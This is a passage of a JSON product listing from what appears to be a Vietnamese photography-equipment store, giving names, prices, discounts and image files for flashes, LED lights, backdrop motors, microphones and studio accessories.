1.4.jpg"},{"id":4028,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-192-4028.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran.jpg"},{"id":4029,"dmid":192,"link":"\/thanh-noi-dai-lap-tran-cho-he-thong-thanh-ray-studio-co-bass-kep-ray-192-4029.html","label":"Thanh n\u1ed1i d\u00e0i l\u1eafp tr\u1ea7n cho h\u1ec7 th\u1ed1ng thanh ray Studio c\u00f3 bass k\u1eb9p ray","gia":1,"giakm":0,"phantram":0,"image":"gia-do-thanh-ray-cho-he-thong-thanh-ray-lap-tran (3).jpg"},{"id":4030,"dmid":213,"link":"\/chan-den-inox-ls240s-213-4030.html","label":"Ch\u00e2n \u0110\u00e8n Inox LS240S","gia":520000,"giakm":440000,"phantram":15.384615384615,"image":"Chan-den-inox-NiceFoto-LS240S-minhduc-chinhhang.jpg"},{"id":4031,"dmid":213,"link":"\/chan-den-inox-ls240-213-4031.html","label":"Ch\u00e2n \u0110\u00e8n Inox  LS240","gia":490000,"giakm":380000,"phantram":22.448979591837,"image":"Chan-den-inox-NiceFoto-LS240 (2).jpg"},{"id":4032,"dmid":319,"link":"\/microphone-rode-wireless-go-iii-gen-3--319-4032.html","label":"Microphone Rode Wireless Go III ( Gen 3 )","gia":7500000,"giakm":6900000,"phantram":8,"image":"rode-go-iii-minhduc (4).jpg"},{"id":4034,"dmid":192,"link":"\/dau-doc-the-nho-usb-type-c-ugreen-80888-ho-tro-sdtf-192-4034.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb USB Type-C Ugreen 80888 h\u1ed7 tr\u1ee3 SD\/TF","gia":300000,"giakm":0,"phantram":0,"image":"ugreen-2-in-1-usb-c-sd-card-reader-80888 (1).jpg"},{"id":4040,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x5m-da-kem-truc-192-4040.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":1350000,"giakm":0,"phantram":0,"image":"truc-1-combo-b-copy.jpg"},{"id":4036,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x10m-da-kem-truc-192-4036.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":3130000,"giakm":2700000,"phantram":13.738019169329,"image":"truc-2-combo-b-copy.jpg"},{"id":4037,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x10m-da-kem-truc-192-4037.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":4420000,"giakm":3850000,"phantram":12.89592760181,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4038,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x10m-da-kem-truc-192-4038.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":5850000,"giakm":5000000,"phantram":14.529914529915,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4039,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x10m-da-kem-truc-192-4039.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":7050000,"giakm":6100000,"phantram":13.475177304965,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4041,"dmid":192,"link":"\/khung-treo-phong-2-xich--2-phong-giay-27x5m-da-kem-truc-192-4041.html","label":"Khung treo ph\u00f4ng 2 x\u00edch + 2 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)   ","gia":2350000,"giakm":0,"phantram":0,"image":"truc-2-combo-b-copy.jpg"},{"id":4042,"dmid":192,"link":"\/khung-treo-phong-3-xich--3-phong-giay-27x5m-da-kem-truc-192-4042.html","label":"Khung treo ph\u00f4ng 3 x\u00edch + 3 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":3250000,"giakm":0,"phantram":0,"image":"khung-treo-3-phong-keo-xich.png"},{"id":4043,"dmid":192,"link":"\/khung-treo-phong-4-xich--4-phong-giay-27x5m-da-kem-truc-192-4043.html","label":"Khung treo ph\u00f4ng 4 x\u00edch + 4 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":4290000,"giakm":0,"phantram":0,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4044,"dmid":192,"link":"\/khung-treo-phong-5-xich--5-phong-giay-27x5m-da-kem-truc-192-4044.html","label":"Khung treo ph\u00f4ng 5 x\u00edch + 5 ph\u00f4ng gi\u1ea5y 2.7x5m ( \u0111\u00e3 k\u00e8m tr\u1ee5c)","gia":5100000,"giakm":0,"phantram":0,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4046,"dmid":192,"link":"\/de-nam-cham-godox-sr2-round-head-for-ad200-192-4046.html","label":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head For AD200","gia":250000,"giakm":120000,"phantram":52,"image":"\u0110\u1ebf Nam Ch\u00e2m Godox SR2 Round Head (8).jpg"},{"id":4047,"dmid":266,"link":"\/den-flash-godox-it30pro-c--it30-pro-ttl-for-canon-black-266-4047.html","label":"\u0110\u00e8n Flash Godox iT30Pro C - IT30 PRO  TTL  for Canon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4048,"dmid":266,"link":"\/den-flash-godox-it30pro-n--it30-pro-ttl-for-nikon-black-266-4048.html","label":"\u0110\u00e8n Flash Godox IT30Pro N  - IT30 PRO TTL for Nikon (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4049,"dmid":266,"link":"\/den-flash-godox-it30pro-f--it30-pro-ttl-for-fuji-black-266-4049.html","label":"\u0110\u00e8n Flash Godox IT30Pro F - IT30 PRO  TTL for Fuji (Black)","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4050,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-ai-combo-281-4050.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s AI Combo","gia":5590000,"giakm":4500000,"phantram":19.499105545617,"image":"Smooth-5S-AI-minhduc (4).jpg"},{"id":4051,"dmid":266,"link":"\/den-flash-godox-it30pro-o--it30-pro-ttl-for-olympus-black-266-4051.html","label":"\u0110\u00e8n Flash Godox IT30Pro O - IT30 PRO TTL for Olympus (Black)","gia":2250000,"giakm":1750000,"phantram":22.222222222222,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4052,"dmid":266,"link":"\/den-flash-godox-it30pro-s--it30-pro-ttl-for-sony-black-266-4052.html","label":"\u0110\u00e8n Flash Godox IT30Pro S - IT30 PRO TTL for Sony (Black)     ","gia":2250000,"giakm":1680000,"phantram":25.333333333333,"image":"den-flash-godox-it30pro-TTL-chinh-hang (4).jpg"},{"id":4053,"dmid":335,"link":"\/den-led-proton-flux-150b-bi-color-2800k-6500k-335-4053.html","label":"\u0110\u00e8n led Proton Flux 150B Bi Color 2800K-6500K","gia":4200000,"giakm":2500000,"phantram":40.47619047619,"image":"DEN-LED-PROTON-FLUX-150B-BI-COLOR (6).jpg"},{"id":4054,"dmid":335,"link":"\/den-led-proton-flux-150d-5600k-335-4054.html","label":"\u0110\u00e8n led Proton Flux 150D 5600K","gia":3750000,"giakm":2450000,"phantram":34.666666666667,"image":"den-led-proton-flux-150D-daylight-5600k (5).png"},{"id":4055,"dmid":335,"link":"\/den-led-proton-nlux-200d-5600k-335-4055.html","label":"\u0110\u00e8n led Proton Nlux 200D 5600K","gia":4800000,"giakm":4350000,"phantram":9.375,"image":"den-led-proton-n-lux-200d (11)x.jpg"},{"id":4056,"dmid":266,"link":"\/den-flash-godox-v480-o-ttl-hss-18000-for-olympus-266-4056.html","label":"\u0110\u00e8n Flash Godox V480 O TTL Hss 1\/8000 For Olympus","gia":4990000,"giakm":3170000,"phantram":36.472945891784,"image":"den-flash-godox-v480-o-ttl-hss-18000-for-olympus(9).jpg"},{"id":4057,"dmid":266,"link":"\/den-flash-godox-v480-s-ttl-hss-18000-for-sony-266-4057.html","label":"\u0110\u00e8n Flash Godox V480 S TTL Hss 1\/8000 For Sony","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-s-ttl-hss-18000-for-sony (10).jpg"},{"id":4058,"dmid":266,"link":"\/den-flash-godox-v480-c-ttl-hss-18000-for-canon-266-4058.html","label":"\u0110\u00e8n Flash Godox V480 C TTL Hss 1\/8000 For Canon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-C-ttl-hss-18000-for-Canon (2).jpg"},{"id":4059,"dmid":266,"link":"\/den-flash-godox-v480-n-ttl-hss-18000-for-nikon-266-4059.html","label":"\u0110\u00e8n Flash Godox V480 N TTL Hss 1\/8000 For Nikon","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-N-ttl-hss-18000-for-Nikon(9).jpg"},{"id":4060,"dmid":266,"link":"\/den-flash-godox-v480-f-ttl-hss-18000-for-fuji-266-4060.html","label":"\u0110\u00e8n Flash Godox V480 F TTL Hss 1\/8000 For Fuji","gia":4990000,"giakm":3160000,"phantram":36.673346693387,"image":"den-flash-godox-v480-F-ttl-hss-18000-for-Fuji(1).jpg"},{"id":4061,"dmid":338,"link":"\/may-anh-sony-alpha-a7m3-body-ilce-7m3-338-4061.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M3 BODY\/ ILCE-7M3     ","gia":39000000,"giakm":33990000,"phantram":12.846153846154,"image":"sony-alpha-a7-mark-iii-chinh-hang-sony (7).jpg"},{"id":4062,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm--16-canh-211-4062.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm   16 C\u1ea1nh","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":4063,"dmid":192,"link":"\/ngam-godox-mf-cb-round-adapter-for-mf12-192-4063.html","label":"Ng\u00e0m Godox MF-CB Round Adapter for MF12","gia":299000,"giakm":200000,"phantram":33.110367892977,"image":"ngam-mf-cb-for-mf12 (2).jpg"},{"id":4065,"dmid":201,"link":"\/micro-thu-am-saramonic-air-01-tx-tx-rx-201-4065.html","label":"Micro Thu \u00c2m Saramonic Air 01 (TX+TX+RX)","gia":3990000,"giakm":2890000,"phantram":27.568922305764,"image":"Microphone-saramonic-air-1 (5).jpg"},{"id":4066,"dmid":211,"link":"\/softbox-aputure-light-dome-iii-90cm-chinh-hang-211-4066.html","label":"Softbox Aputure Light Dome III 90cm ch\u00ednh h\u00e3ng","gia":5990000,"giakm":4700000,"phantram":21.535893155259,"image":"softbox-aputure-light-dome-iii-90cm-chinh-hang-17321751574.jpg"},{"id":4067,"dmid":192,"link":"\/ngam-godox-mf-db-dental-bracket-for-mf12-dk1-192-4067.html","label":"Ng\u00e0m Godox MF-DB Dental Bracket for MF12-DK1","gia":1990000,"giakm":900000,"phantram":54.773869346734,"image":"ngam-mf-db-for-mf12-dk1 (7).jpg"},{"id":4068,"dmid":259,"link":"\/tui-dung-chan-den-dragon-150cm-259-4068.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 150cm","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"tui-dung-phu-kien-nganh-anh-150cm.jpg"},{"id":4069,"dmid":211,"link":"\/softbox-godox-qr-p90g-to-ong-211-4069.html","label":"Softbox Godox QR-P90G T\u1ed5 Ong","gia":3190000,"giakm":2830000,"phantram":11.28526645768,"image":"softbox-godox-qrp90g-grid-to-ong-minhduc (2).jpg"},{"id":4071,"dmid":212,"link":"\/tay-treo-hat-sang-md06-212-4071.html","label":"Tay treo h\u1eaft s\u00e1ng Md06","gia":650000,"giakm":440000,"phantram":32.307692307692,"image":"tay treo h\u0103t s\u00e1ng.png"},{"id":4072,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org-c_c-cong-192-4072.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31RTG2-ORG ( C_C Cong)","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4073,"dmid":192,"link":"\/chan-kep-xop-hat-sang-md120-co-banh-xe-photography-foam-stand-192-4073.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p h\u1eaft s\u00e1ng md120  c\u00f3 b\u00e1nh xe Photography Foam stand","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"1675587622.jpg"},{"id":4074,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15rtg2-org-c-c-cong--192-4074.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Right Angle Optima 4.6m CUC15RTG2-ORG ( C-C Cong )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-optima-94m-cuc31rtg2-org (1).jpg"},{"id":4075,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-46m-cuc15g2-org-c-c-thang--192-4075.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 4.6m CUC15G2-ORG( C-C Th\u1eb3ng )","gia":2190000,"giakm":2000000,"phantram":8.675799086758,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-46m-cuc15g2-org.jpg"},{"id":4076,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-optima-94m-cuc31g2-org-c-c-thang--192-4076.html","label":"D\u00e2y Tether Tools - TetherPro USB-C Optima 9.4m CUC31G2-ORG ( C-C Th\u1eb3ng )","gia":1500000,"giakm":4000000,"phantram":-166.66666666667,"image":"day-tether-tools--tetherpro-usb-c-right-angle-optima-94m-cuc15g2-org.jpg"},{"id":4077,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-mf12-dental-macro-192-4077.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD MF12 Dental Macro","gia":700000,"giakm":480000,"phantram":31.428571428571,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4078,"dmid":192,"link":"\/tay-boom-arm-bm-300-192-4078.html","label":"Tay boom arm BM-300     ","gia":5000000,"giakm":4400000,"phantram":12,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":4079,"dmid":266,"link":"\/den-flash-studio-godox-ms200-v-266-4079.html","label":"\u0110\u00e8n Flash Studio Godox MS200-V","gia":2500000,"giakm":2000000,"phantram":20,"image":"den-flash-studio-godox-ms200-v (3).jpg"},{"id":4080,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-211-4080.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep","gia":2300000,"giakm":1830000,"phantram":20.434782608696,"image":"Softbox-ke120-minh-duc-1.jpg"},{"id":4081,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-kit-black-kem-tui-334-4081.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight Kit (Black) k\u00e8m t\u00fai","gia":18500000,"giakm":17800000,"phantram":3.7837837837838,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":4082,"dmid":219,"link":"\/khung-treo-phong-6-xich-kem-thanh-ngang-3m-219-4082.html","label":"Khung treo ph\u00f4ng 6 x\u00edch k\u00e8m thanh ngang 3m","gia":3690000,"giakm":3090000,"phantram":16.260162601626,"image":"khung-treo-6-phong-keo-xich.jpg"},{"id":4083,"dmid":219,"link":"\/truc-keo-phong-xich-1-cum-xoay-khong-ong-219-4083.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 1 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":650000,"giakm":470000,"phantram":27.692307692308,"image":"truc-keo-phong-xich-1-khong-ong (5).jpg"},{"id":4084,"dmid":219,"link":"\/truc-keo-phong-xich-2-cum-xoay-khong-ong-219-4084.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 2 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1000000,"giakm":850000,"phantram":15,"image":"truc-keo-phong-xich-2-cum-xoay-khong-ong (2).jpg"},{"id":4085,"dmid":219,"link":"\/truc-keo-phong-xich-3-cum-xoay-khong-ong-219-4085.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 3 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"truc-keo-phong-xich-3-khong-ong (4).jpg"},{"id":4086,"dmid":219,"link":"\/truc-keo-phong-xich-4-cum-xoay-khong-ong-219-4086.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 4 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"truc-keo-phong-xich-4-khong-ong (4).jpg"},{"id":4087,"dmid":219,"link":"\/truc-keo-phong-xich-5-cum-xoay-khong-ong-219-4087.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 5 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG     ","gia":2190000,"giakm":1800000,"phantram":17.808219178082,"image":"truc-keo-phong-xich-5-khong-ong (1).jpg"},{"id":4088,"dmid":219,"link":"\/truc-keo-phong-xich-6-cum-xoay-khong-ong-219-4088.html","label":"TR\u1ee4C K\u00c9O PH\u00d4NG X\u00cdCH 6 C\u00d9M XO\u00c1Y KH\u00d4NG \u1ed0NG","gia":2600000,"giakm":2100000,"phantram":19.230769230769,"image":"truc-keo-phong-xich-6-khong-ong (1).jpg"},{"id":4089,"dmid":219,"link":"\/tay-treo-phong-thanh-ngang-nhom-56-m-219-4089.html","label":"Tay Treo Ph\u00f4ng Thanh ngang nh\u00f4m 5.6 m","gia":1550000,"giakm":1190000,"phantram":23.225806451613,"image":"thanh-ngang-treo-phong-nhom-56m-1.jpg"},{"id":4098,"dmid":334,"link":"\/den-godox-litemons-le300bi-color-led-trang-334-4098.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED Tr\u1eafng","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color (2 (1).jpg"},{"id":4100,"dmid":334,"link":"\/den-led-godox-litemons-le600-bi-color-mau-den-334-4100.html","label":"\u0110\u00e8n Led Godox LITEMONS LE600 Bi Color M\u00e0u \u0110en","gia":9900000,"giakm":9700000,"phantram":2.020202020202,"image":"led-godox-le-600-bi-color-den.jpg"},{"id":4099,"dmid":330,"link":"\/den-godox-litemons-le300bi-color-led-den-330-4099.html","label":"\u0110\u00e8n Godox LITEMONS LE300Bi Color LED \u0110en","gia":4950000,"giakm":0,"phantram":0,"image":"godox-led-le-300-bi-color-den.jpg"},{"id":4101,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-3-phong-mt3-kem-ong-inox-3m-219-4101.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 3 Ph\u00f4ng MT3 K\u00e8m \u1ed0ng Inox 3m","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4102,"dmid":334,"link":"\/den-godox-litemons-le600bi-color-led-trang-334-4102.html","label":"\u0110\u00e8n Godox LITEMONS LE600Bi Color LED Tr\u1eafng","gia":9900000,"giakm":9700000,"phantram":2.020202020202,"image":"led-godox-le-600-bi-color-trang.jpg"},{"id":4103,"dmid":219,"link":"\/motor-cuon-phong-2--mtmd02-219-4103.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2 - MTMD02","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"MOTOR 2 PHONG (2).jpg"},{"id":4104,"dmid":219,"link":"\/motor-cuon-phong-3--mtmd03-219-4104.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3 - MTMD03","gia":2000000,"giakm":1400000,"phantram":30,"image":"MOTOR 3 PHONG.jpg"},{"id":4105,"dmid":219,"link":"\/motor-cuon-phong-4--mtmd04-219-4105.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4 - MTMD04","gia":2500000,"giakm":1900000,"phantram":24,"image":"motor-4-phong1.jpg"},{"id":4106,"dmid":219,"link":"\/motor-cuon-phong-5--mtmd05-219-4106.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5 - MTMD05","gia":3200000,"giakm":2400000,"phantram":25,"image":"mt5.2.jpg"},{"id":4107,"dmid":219,"link":"\/motor-cuon-phong-6-mtmd06-219-4107.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6- MTMD06","gia":3700000,"giakm":2900000,"phantram":21.621621621622,"image":"mt6.2.jpg"},{"id":4108,"dmid":219,"link":"\/motor-cuon-phong-8--mtmd08-219-4108.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 8 - MTMD08","gia":5500000,"giakm":3850000,"phantram":30,"image":"mt8.2.jpg"},{"id":4109,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-4-phong-mt4-kem-ong-inox-3m-219-4109.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 4 Ph\u00f4ng MT4 K\u00e8m \u1ed0ng Inox 3m","gia":3500000,"giakm":2700000,"phantram":22.857142857143,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4110,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-5-phong-mt5-kem-ong-inox-3m-219-4110.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 5 Ph\u00f4ng MT5 K\u00e8m \u1ed0ng Inox 3m","gia":3990000,"giakm":3300000,"phantram":17.293233082707,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4111,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-6-phong-mt6-kem-ong-inox-3m-219-4111.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 6 Ph\u00f4ng MT6 K\u00e8m \u1ed0ng Inox 3m","gia":5000000,"giakm":4000000,"phantram":20,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4112,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-7-phong-mt7-kem-ong-inox-3m-219-4112.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 7 Ph\u00f4ng MT7 K\u00e8m \u1ed0ng Inox 3m","gia":5600000,"giakm":4900000,"phantram":12.5,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4113,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-8-phong-mt8-kem-ong-3m-219-4113.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 8 Ph\u00f4ng MT8 K\u00e8m \u1ed0ng 3m","gia":6400000,"giakm":5400000,"phantram":15.625,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4114,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-10-phong-mt10-kem-ong-inox-3m-219-4114.html","label":"Tr\u1ee5c Cu\u1ed1n Ph\u00f4ng Motor \u0110i\u1ec7n 10 Ph\u00f4ng MT10 K\u00e8m \u1ed0ng Inox 3m","gia":7300000,"giakm":6800000,"phantram":6.8493150684932,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":4115,"dmid":219,"link":"\/motor-cuon-phong-7--mtmd07-219-4115.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7 - MTMD07","gia":5000000,"giakm":3490000,"phantram":30.2,"image":"MOTOR 7 PH\u00d4NG .jpg"},{"id":4116,"dmid":219,"link":"\/motor-cuon-phong-10--mtmd10-219-4116.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10 - MTMD10","gia":6000000,"giakm":4400000,"phantram":26.666666666667,"image":"MOTOR 10 PH\u00d4NG.jpg"},{"id":4178,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-300c-192-4178.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan 300C ","gia":4990000,"giakm":3990000,"phantram":20.040080160321,"image":"nguon-adapter-cho-den-led-amaran-300c (1).jpg"},{"id":4122,"dmid":266,"link":"\/den-flash-godox-it20pro-s-ttl-for-sony-black-266-4122.html","label":"\u0110\u00e8n Flash Godox IT20Pro S TTL for Sony (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4123,"dmid":266,"link":"\/den-flash-godox-it20pro-c-ttl-for-canon-black-266-4123.html","label":"\u0110\u00e8n Flash Godox IT20Pro C TTL for Canon (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4124,"dmid":266,"link":"\/den-flash-godox-it20pro-n-ttl-for-nikon-black-266-4124.html","label":"\u0110\u00e8n Flash Godox IT20Pro N TTL for Nikon (Black)     ","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4125,"dmid":266,"link":"\/den-flash-godox-it20pro-f-ttl-for-fuji-black-266-4125.html","label":"\u0110\u00e8n Flash Godox IT20Pro F TTL for Fuji (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4126,"dmid":266,"link":"\/den-flash-godox-it20pro-o-ttl-for-olympos-panasonic-black-266-4126.html","label":"\u0110\u00e8n Flash Godox IT20Pro O TTL for Olympos Panasonic (Black)","gia":1300000,"giakm":970000,"phantram":25.384615384615,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4129,"dmid":192,"link":"\/tay-xep-gan-tuong-treo-den-140cm-192-4129.html","label":"Tay x\u1ebfp g\u1eafn t\u01b0\u1eddng treo \u0111\u00e8n 140cm","gia":1700000,"giakm":0,"phantram":0,"image":"tay-treo-xep-gan-tuong-treo-den-140cm (8).jpg"},{"id":4132,"dmid":201,"link":"\/mic-thu-am-dji-mic-3-2-tx--1-rx--charging-case--201-4132.html","label":"Mic Thu \u00c2m DJI Mic 3 ( 2 TX + 1 RX + Charging Case )","gia":12000000,"giakm":8250000,"phantram":31.25,"image":"mic-dji-3-chinh-hang (11).jpg"},{"id":4133,"dmid":201,"link":"\/microphone-rode-ntg4-201-4133.html","label":"Microphone Rode NTG4 +","gia":7900000,"giakm":6900000,"phantram":12.658227848101,"image":"micro-ntg4-plus (3).jpg"},{"id":4135,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-la200-amaran-200xs-192-4135.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox LA200 \/ amaran 200xs","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4136,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-amazan-cob-200xs-192-4136.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Amazan COB 200xs","gia":1890000,"giakm":1200000,"phantram":36.507936507937,"image":"nguon-adapter-cho-den-led-la200-godox.jpg"},{"id":4137,"dmid":211,"link":"\/bong-tan-sang-bom-hoi-godox--ml-s1a-cho-den-led-ml100bi-ml100r-211-4137.html","label":"B\u00f3ng t\u1ea3n s\u00e1ng b\u01a1m h\u01a1i Godox - ML-S1A (cho \u0111\u00e8n LED ML100Bi, ML100R)","gia":950000,"giakm":0,"phantram":0,"image":"godox-ml-s1a-0.jpg"},{"id":4138,"dmid":192,"link":"\/den-pin-tao-hieu-ung-zsyb-s20-cong-suat-20w-192-4138.html","label":"\u0110\u00e8n pin t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB S20 c\u00f4ng su\u1ea5t 20w","gia":2250000,"giakm":2200000,"phantram":2.2222222222222,"image":"ZS-YB-S20-SPOTLIGHT-HIEU-UNG (5).png"},{"id":4139,"dmid":213,"link":"\/chan-boom-inox-e-pro-em-300sa-213-4139.html","label":"Ch\u00e2n Boom Inox  E-PRO 